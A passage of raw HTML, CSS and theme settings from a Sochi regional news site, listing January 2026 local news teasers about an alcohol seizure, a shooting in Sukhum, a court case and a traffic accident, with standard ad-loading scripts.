v_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23346";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4670";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-200-litrov-alkogolja-izjali-iz-nelegalnogo-oborota-chetyreh-tochek-v-siriuse/"  rel="bookmark" class="td-image-wrap " title="Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_16-11-41-696x754.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-200-litrov-alkogolja-izjali-iz-nelegalnogo-oborota-chetyreh-tochek-v-siriuse/"  rel="bookmark" title="Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе">Более 200 литров алкоголя изъяли из нелегального оборота четырех точек в Сириусе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:01:48+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-200-litrov-alkogolja-izjali-iz-nelegalnogo-oborota-chetyreh-tochek-v-siriuse/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус полицейские выявили торговые точки, продававшие...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/"  rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/"  rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:53:19+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-izmenil-osnovanie-uvolnenija-jeks-zamministra-prirodnyh-resursov-kubani-na-utratu-doverija/"  rel="bookmark" class="td-image-wrap " title="Суд изменил основание увольнения экс-замминистра природных ресурсов Кубани на утрату доверия" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/05/kainov-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-izmenil-osnovanie-uvolnenija-jeks-zamministra-prirodnyh-resursov-kubani-na-utratu-doverija/"  rel="bookmark" title="Суд изменил основание увольнения экс-замминистра природных ресурсов Кубани на утрату доверия">Суд изменил основание увольнения экс-замминистра природных ресурсов Кубани на утрату доверия</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:21:20+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sud-izmenil-osnovanie-uvolnenija-jeks-zamministra-prirodnyh-resursov-kubani-na-utratu-doverija/#respond">0</a></span> </span></div><div class="td-excerpt">По иску прокуратуры Краснодарского края суд изменил основание увольнения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avtomobil-sbil-12-letnego-malchika-na-samokate-na-reguliruemom-perehode-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Автомобиль сбил 12-летнего мальчика на самокате на регулируемом переходе в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_16-57-45-696x452.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avtomobil-sbil-12-letnego-malchika-na-samokate-na-reguliruemom-perehode-v-sochi/"  rel="bookmark" title="Автомобиль сбил 12-летнего мальчика на самокате на регулируемом переходе в Сочи">Автомобиль сбил 12-летнего мальчика на самокате на регулируемом переходе в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:02:18+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/avtomobil-sbil-12-letnego-malchika-na-samokate-na-reguliruemom-perehode-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Дорожно-транспортное происшествие, в результате которого серьезно пострадал несовершеннолетний, произошло...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-300-tysjach-obrashhenij-mjer-raskryl-detali-raboty-edinoj-jekstrennoj-sluzhby-sochi-za-proshlyj-god/"  rel="bookmark" class="td-image-wrap " title="Более 300 тысяч обращений: мэр раскрыл детали работы единой экстренной службы Сочи за прошлый год" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-22_16-47-58-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-300-tysjach-obrashhenij-mjer-raskryl-detali-raboty-edinoj-jekstrennoj-sluzhby-sochi-za-proshlyj-god/"  rel="bookmark" title="Более 300 тысяч обращений: мэр раскрыл детали работы единой экстренной службы Сочи за прошлый год">Более 300 тысяч обращений: мэр раскрыл детали работы единой экстренной службы Сочи за прошлый год</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T16:54:05+03:00" >22 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-300-tysjach-obrashhenij-mjer-raskryl-detali-raboty-edinoj-jekstrennoj-sluzhby-sochi-za-proshlyj-god/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин в ходе рабочей встречи на...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-33700","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 